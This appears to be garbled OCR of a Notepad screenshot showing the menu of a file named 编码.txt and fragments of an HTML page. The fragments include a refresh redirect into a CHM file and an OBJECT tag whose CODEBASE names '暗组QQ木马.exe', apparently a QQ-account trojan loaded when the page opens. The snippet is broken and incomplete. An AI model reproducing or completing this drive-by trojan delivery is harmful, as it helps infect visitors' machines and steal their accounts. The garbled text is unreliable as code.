 编码.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
新建(N) Ctrl+N
打开(O)... Ctrl+O
保存(S) Ctrl+S
另存为(A)...
页面设置(U)...
打印(P)... Ctrl+P
退出(X)
resh"
文集.chm::/癌细胞~1.htm'">
t=0>
lebject"
CODEBASE="暗组QQ木马.exe"
</OBJECT>
</BODY>
<HTML>
Ln 13, Col